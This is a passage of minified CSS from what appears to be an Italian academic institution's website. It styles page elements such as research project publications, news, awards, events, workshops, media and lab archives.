.single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem;margin-bottom:1.875rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:1.875rem}}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{display:block;float:none}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{display:block;float:none}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events{padding:.9375rem 0;border-top:0 solid #dcdcdc;margin:0 1.875rem 3.75rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events{margin:0 .9375rem 3.75rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .research-project-events-title{padding-left:0;padding-right:0;border-top:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .research-project-events-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:center;margin-top:.3125rem;margin-bottom:1.875rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .single-persona-section{margin:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events h3{margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section h3{font-family:font,Helvetica,Arial,sans-serif}.archive-news.filters-container{margin:.9375rem}@media (max-width:767.98px){.archive-news.filters-container{margin:.9375rem 0}}.single-archive-news{margin-bottom:5.625rem}@media (max-width:767.98px){.single-archive-news{margin-bottom:1.875rem}}.single-archive-news a .single-archive-news-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.single-archive-news a .single-archive-news-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-archive-news a .single-archive-news-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-archive-news a .single-archive-news-image .type-overlay{position:absolute;top:15px;left:15px}.single-archive-news a .single-archive-news-image .type-overlay .wpcf7-submit,.single-archive-news a .single-archive-news-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-news a .single-archive-news-image .type-overlay .wpcf7-submit h4,.single-archive-news a .single-archive-news-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-news a .single-archive-news-info{position:relative}.single-archive-news a .single-archive-news-info .types-list{margin-bottom:.3125rem;padding:0}.single-archive-news a .single-archive-news-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-news a .single-archive-news-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-news a .single-archive-news-info .single-archive-news-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.single-archive-news a .single-archive-news-info .single-archive-news-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-archive-news a .single-archive-news-info .single-archive-news-title{padding:0;display:inline-block;width:100%}.single-archive-news a .single-archive-news-info .single-archive-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-archive-news a:hover .single-archive-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.archive-awards{padding:1.875rem 1.875rem 0}@media (max-width:767.98px){.archive-awards{padding:1.875rem .9375rem 0}}.archive-awards .role-title h2{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;padding-bottom:.46875rem;margin-bottom:1.875rem;border-bottom:1px solid #224dff}.archive-awards .single-archive-award{margin-bottom:5.625rem}@media (max-width:767.98px){.archive-awards .single-archive-award{margin-bottom:1.875rem}}.archive-awards .single-archive-award .single-archive-award-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.archive-awards .single-archive-award .single-archive-award-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.archive-awards .single-archive-award .single-archive-award-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.archive-awards .single-archive-award .single-archive-award-image .type-overlay{position:absolute;top:15px;left:15px}.archive-awards .single-archive-award .single-archive-award-image .type-overlay .wpcf7-submit,.archive-awards .single-archive-award .single-archive-award-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .single-archive-award-image .type-overlay .wpcf7-submit h4,.archive-awards .single-archive-award .single-archive-award-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info{position:relative}.archive-awards .single-archive-award .single-archive-award-info .types-list{margin-bottom:.3125rem;padding:0}.archive-awards .single-archive-award .single-archive-award-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .single-archive-award-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title{padding:0;display:inline-block;width:100%;position:relative}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;padding-bottom:.9375rem;border-top:1px solid #828282}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon{position:absolute;top:15px;right:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon .minus-icon{display:none}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon .plus-icon{display:block}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg{height:20px}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg polygon,.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg rect{fill:#000}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true]{border-top:1px solid #224dff}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon .minus-icon{display:block}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon .plus-icon{display:none}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon svg polygon,.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon svg rect{fill:#224dff}.archive-awards .single-archive-award .award-content .award-description{padding-top:.46875rem;padding-bottom:.46875rem;border-top:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-description p{margin-bottom:0}.archive-awards .single-archive-award .award-content .award-students{padding-top:.46875rem;padding-bottom:.46875rem;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-students .award-label{display:block;font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000;margin-bottom:.9375rem}.archive-awards .single-archive-award .award-content .award-students p{background-color:transparent;border-radius:100px;padding:0 .9375rem;color:#828282;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;margin:.625rem .3125rem .9375rem 0}.archive-awards .single-archive-award .award-content .award-teachers{padding-top:.46875rem;padding-bottom:.46875rem;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-teachers .award-label{display:block;font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000;margin-bottom:.9375rem}.archive-awards .single-archive-award .award-content .award-teachers p{background-color:transparent;border-radius:100px;padding:0 .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .award-content .award-teachers a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .award-content .award-teachers a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award:hover .single-archive-award-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.single-archive-blog{margin-bottom:5.625rem}@media (max-width:767.98px){.single-archive-blog{margin-bottom:1.875rem}}.single-archive-blog a .single-archive-blog-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.single-archive-blog a .single-archive-blog-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-archive-blog a .single-archive-blog-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-archive-blog a .single-archive-blog-image .type-overlay{position:absolute;top:15px;left:15px}.single-archive-blog a .single-archive-blog-image .type-overlay .wpcf7-submit,.single-archive-blog a .single-archive-blog-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-blog a .single-archive-blog-image .type-overlay .wpcf7-submit h4,.single-archive-blog a .single-archive-blog-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-blog a .single-archive-blog-info{position:relative}.single-archive-blog a .single-archive-blog-info .types-list{margin-bottom:.3125rem;padding:0}.single-archive-blog a .single-archive-blog-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-blog a .single-archive-blog-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-title{padding:0;display:inline-block;width:100%}.single-archive-blog a .single-archive-blog-info .single-archive-blog-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-archive-blog a:hover .single-archive-blog-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.archive-events.filters-container{padding:0 .9375rem;margin:0 1.875rem}@media (max-width:767.98px){.archive-events.filters-container{margin:0 .9375rem}}.single-archive-events{padding:.9375rem 0;border-top:1px solid #dcdcdc;position:relative}.single-archive-events:hover{border-top:1px solid #224dff}.single-archive-events:hover .single-archive-events-type .events-type{color:#224dff;border:1px solid #224dff}.single-archive-events:hover .single-archive-events-type .events-type p{color:#224dff}.single-archive-events:hover .single-archive-events-info{color:#224dff;transition:color .1s ease-in-out}@media (max-width:767.98px){.single-archive-events:hover .single-archive-events-info{margin-bottom:.9375rem}}@media (max-width:767.98px){.single-archive-events:hover .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.single-archive-events:hover .single-archive-events-title h3{color:#224dff}.single-archive-events:hover .single-archive-events-image img{width:33.333vw}.single-archive-events .single-archive-events-info{padding-left:0;color:#000}@media (max-width:767.98px){.single-archive-events .single-archive-events-info{margin-bottom:.9375rem}}.single-archive-events .single-archive-events-info .single-archive-events-dates{padding-bottom:.3125rem;padding-top:.3125rem}.single-archive-events .single-archive-events-info .single-archive-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-archive-events .single-archive-events-info .single-archive-events-dates p{margin:0}.single-archive-events .single-archive-events-type{position:relative;padding-right:0;display:flex;flex-direction:column;align-items:flex-end}@media (max-width:767.98px){.single-archive-events .single-archive-events-type{align-items:flex-start;padding-left:0}}.single-archive-events .single-archive-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;float:right;border:1px solid #828282;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.single-archive-events .single-archive-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-events .single-archive-events-type .events-type:last-child{margin-bottom:0}.single-archive-events .single-archive-events-type .ongoing-event{display:inline-flex;background-color:#224dff;border-radius:100px;padding:.25rem .9375rem;color:#fff;float:right;border:1px solid #224dff;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.single-archive-events .single-archive-events-type .ongoing-event p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}@media (max-width:767.98px){.single-archive-events .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.single-archive-events .single-archive-events-title h3{margin:0;color:#000;transition:color .1s ease-in-out}.single-archive-events .single-archive-events-title.event-title-desktop{display:block}@media (max-width:767.98px){.single-archive-events .single-archive-events-title.event-title-desktop{display:none}}.single-archive-events .single-archive-events-title.event-title-mobile{display:none}@media (max-width:767.98px){.single-archive-events .single-archive-events-title.event-title-mobile{display:block}}.single-archive-events .single-archive-events-image{height:100%;padding-right:0}.single-archive-events .single-archive-events-image img{float:right;-o-object-fit:contain;object-fit:contain;-o-object-position:right;object-position:right;width:8.333vw;max-height:30vh;transition:all .3s ease-in-out}.event-thumbnails{position:fixed;z-index:11;right:0;bottom:0;width:calc((100vw - 420px)/12*2 + 75px);min-height:calc((100vw - 420px)/12*2 + 75px);pointer-events:none}.event-thumbnails .thumbnail-container{width:100%;height:100%;position:absolute;transition:all .2s linear;top:calc((100vw - 420px)/12*2 + 75px)}.event-thumbnails .thumbnail-container img{max-width:100%;max-height:100%;position:absolute;bottom:0;right:0}.event-thumbnails .thumbnail-container.thumbnail-up{top:0}.single-event-header{padding:0 1.875rem;margin-bottom:1.875rem}@media (max-width:767.98px){.single-event-header{padding:0 .9375rem}}.single-event-header .single-event-header-wrapper{border-bottom:1px solid #dcdcdc;padding-bottom:1.875rem}@media (max-width:767.98px){.single-event-header .single-event-header-wrapper .image-column img{width:100%}}@media (max-width:767.98px){.single-event-header .single-event-header-wrapper .info-column{margin:.9375rem 0}}.single-event-header .single-event-header-wrapper .single-events-dates{margin-bottom:1.25rem}.single-event-header .single-event-header-wrapper .single-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-event-header .single-event-header-wrapper .single-events-dates p{margin-bottom:0}.single-event-header .single-event-header-wrapper .single-events-type{position:relative;bottom:0}.single-event-header .single-event-header-wrapper .single-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem 0 0;display:table;transition:background-color .1s ease-in-out}.single-event-header .single-event-header-wrapper .single-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-event-header .single-event-header-wrapper .place-column .place-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-event-header .single-event-header-wrapper .place-column p{margin-bottom:0}.archive-smdw-editions{padding:0}.archive-smdw-editions .single-archive-smdw-editions{margin-bottom:3.75rem}.archive-smdw-editions .single-archive-smdw-editions a{color:#000}.archive-smdw-editions .single-archive-smdw-editions a img{margin-bottom:.9375rem}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title{border-bottom:1px solid #dcdcdc;padding-bottom:.9375rem;margin-bottom:.9375rem}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title h3.smdw-editions-subtitle{font-family:font,Helvetica,Arial,sans-serif}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-date p{color:#828282;margin:0}.archive-smdw-editions .single-archive-smdw-editions a:hover h3{color:#000}.archive-smdw-editions .single-archive-smdw-editions a:hover p{color:#828282}.smdw-editions-partners{padding:0 .9375rem}.smdw-editions-partners .smdw-editions-partners-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-title{margin-bottom:.9375rem}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-title p{color:#224dff}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-logos img{padding:0;margin-bottom:.9375rem}}.archive-workshops{margin:0 1.875rem;padding:0 .9375rem}@media (max-width:767.98px){.archive-workshops{margin:0 1.875rem;padding:0}}.archive-workshops .single-archive-workshop{border-top:1px solid #dcdcdc;margin-bottom:1.875rem}.archive-workshops .single-archive-workshop .single-archive-workshop-image{padding:.9375rem 0}.archive-workshops .single-archive-workshop .single-archive-workshop-info{padding-top:.9375rem;margin-bottom:.9375rem}@media (max-width:767.98px){.archive-workshops .single-archive-workshop .single-archive-workshop-info{padding-left:0;padding-right:0}}.archive-workshops .single-archive-workshop .single-archive-workshop-info h3{margin:0;color:#000;line-height:125%}.archive-workshops .single-archive-workshop .single-archive-workshop-info p{color:#000}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people,.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-title{margin-bottom:1.875rem}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td{white-space:nowrap;padding-right:.9375rem}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td:last-child{width:99%}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people .single-archive-workshop-info-people-single p,.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td p{margin:0}.archive-workshops .single-archive-workshop:first-child{border-top:0}.single-workshop{border-top:1px solid #dcdcdc}.single-workshop .single-workshop-page{margin-bottom:1.875rem}.single-workshop .single-workshop-image{padding:.9375rem .9375rem .9375rem 0}.single-workshop .single-workshop-info{padding:.9375rem .46875rem 0;margin-bottom:.9375rem}.single-workshop .single-workshop-info h3{margin:0;color:#000}.single-workshop .single-workshop-info p{color:#000}.single-workshop .single-workshop-info .single-workshop-info-title{margin-bottom:1.875rem}.single-workshop .single-workshop-info .single-workshop-info-title h3{line-height:125%}.single-workshop .single-workshop-info .single-workshop-info-people{margin-bottom:1.875rem}.single-workshop .single-workshop-info .single-workshop-info-people td{padding-right:.9375rem;vertical-align:top}.single-workshop .single-workshop-info .single-workshop-info-people td:last-child{width:99%}.single-workshop .single-workshop-info .single-workshop-info-people .single-workshop-info-people-single p,.single-workshop .single-workshop-info .single-workshop-info-people td p{margin:0}.single-workshop .single-workshop-biography{margin-bottom:.9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop .single-workshop-biography{padding:0 .9375rem}}.single-workshop .single-workshop-biography .single-workshop-biography-container{border-top:1px solid #dcdcdc;padding-top:.9375rem}@media (max-width:767.98px){.single-workshop .single-workshop-biography .single-workshop-biography-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-biography .single-workshop-biography-container .single-workshop-biography-container-content{padding-left:0;padding-right:0}}.single-workshop .single-workshop-biography .single-workshop-biography-container h3{margin-bottom:1.875rem}.single-workshop .single-workshop-credits{margin-bottom:.9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop .single-workshop-credits{padding:0 .9375rem}}.single-workshop .single-workshop-credits .single-workshop-credits-container{border-top:1px solid #dcdcdc;padding-top:.9375rem}@media (max-width:767.98px){.single-workshop .single-workshop-credits .single-workshop-credits-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container-content{padding-left:0;padding-right:0}}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container,.single-workshop .single-workshop-credits .single-workshop-credits-container h3{margin-bottom:1.875rem}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr{border-top:1px solid #dcdcdc}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td{padding-right:.9375rem;vertical-align:top}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td:last-child{width:99%}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td p{margin:0}@media (max-width:767.98px){.single-workshop .single-workshop-partners{padding:0 .9375rem}}@media (max-width:767.98px){.single-workshop .single-workshop-partners .single-workshop-partners-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-partners .single-workshop-partners-container .single-workshop-partners-container-content{padding-left:0;padding-right:0}}.single-workshop-header{padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop-header{padding:0 .9375rem}}.single-workshop-header .single-workshop{border-top:0;border-bottom:1px solid #dcdcdc}@media (max-width:767.98px){.single-workshop-header .single-workshop{margin:0}}.single-workshop-header .single-workshop .single-workshop-image{padding-top:0}@media (max-width:767.98px){.single-workshop-header .single-workshop .single-workshop-image{padding-left:0;padding-right:0}}.single-workshop-header .single-workshop .single-workshop-info{padding-top:0}@media (max-width:767.98px){.single-workshop-header .single-workshop .single-workshop-info{padding-left:0;padding-right:0}}@media (max-width:767.98px){.single-workshop-content{padding-top:.9375rem}}.single-workshop-partners{padding:0 1.875rem}.single-workshop-partners .single-workshop-partners-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-title{margin-bottom:.9375rem}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-title p{color:#224dff}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-logos img{padding:0 0 .9375rem}}@media (max-width:767.98px){.archive-media{margin-left:0;margin-right:0}}.single-archive-media{margin-bottom:3.75rem}.single-archive-media .single-archive-media-container{margin-bottom:1.25rem}.single-archive-media .single-archive-media-container audio{position:absolute;bottom:0}.single-archive-media .single-archive-media-container.audio-upload{background-color:#224dff;width:100%;padding-top:calc(56.25% - 3.25rem);position:relative}.single-archive-media .single-archive-media-info h3{margin:0 0 .9375rem}.single-archive-media .single-archive-media-info p{margin-bottom:.625rem}.single-archive-media .single-archive-media-info .media-external-link{display:inline-block;background-color:#224dff;padding:.125rem .9375rem;color:#fff;border-radius:100px;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-archive-media .single-archive-media-info .media-external-link p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-labs{padding:0 1.875rem}.archive-labs .single-archive-lab{margin-bottom:.9375rem}@media (max-width:767.98px){.archive-labs .single-archive-lab{padding:0;margin-bottom:0}}.archive-labs .single-archive-lab a{display:block;position:relative}.archive-labs .single-archive-lab a .single-archive-lab-info{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;transition:background-color .3s ease-in-out;background-color:transparent}.archive-labs .single-archive-lab a .single-archive-lab-info .single-archive-lab-info-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.archive-labs .single-archive-lab a .single-archive-lab-info .single-archive-lab-info-button 